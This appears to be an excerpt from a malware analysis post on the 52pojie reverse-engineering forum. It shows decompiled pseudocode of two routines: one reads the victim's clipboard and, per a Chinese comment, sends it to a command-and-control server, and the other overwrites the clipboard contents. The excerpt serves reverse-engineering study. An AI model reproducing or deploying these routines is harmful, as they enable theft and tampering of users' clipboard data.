 void send_ClipboardData()
{
    HANDLE hMem; // [esp+Ch] [ebp-10h]
    _BYTE *buffer; // [esp+10h] [ebp-Ch]
    unsigned int Size; // [esp+14h] [ebp-8h]
    void *Src; // [esp+18h] [ebp-4h]

    if ( OpenClipboard(0) )
    {
        hMem = GetClipboardData(1u);
        if ( hMem )
        {
            Size = GlobalSize(hMem) + 1;
            Src = GlobalLock(hMem);
            buffer = operator new(Size);
            *buffer = 0xE0;
            memcpy(buffer + 1, Src, Size - 1);
            GlobalUnlock(hMem);
            CloseClipboard();
            send_info(buffer, Size);            // 将剪贴板数据发送给C&C服务器
            operator delete(buffer);
        }
        else
        {
            CloseClipboard();
        }
    }
}

BOOL __stdcall SetClipboard(void *Src, SIZE_T dwBytes)
{
    BOOL result; // eax
    void *v3; // eax
    HGLOBAL hMem; // [esp+8h] [ebp-4h]

    result = OpenClipboard(0);
    if ( !result )
        return result;
    EmptyClipboard();
    hMem = GlobalAlloc(0x2000u, dwBytes);
    if ( !hMem )
        return CloseClipboard();
    v3 = GlobalLock(hMem);
    memcpy(v3, Src, dwBytes);
    GlobalUnlock(hMem);
    SetClipboardData(1u, hMem);                 // 修改剪贴板内容
    GlobalFree(hMem);
    return CloseClipboard();
}
吾爱破解论坛
www.52pojie.cn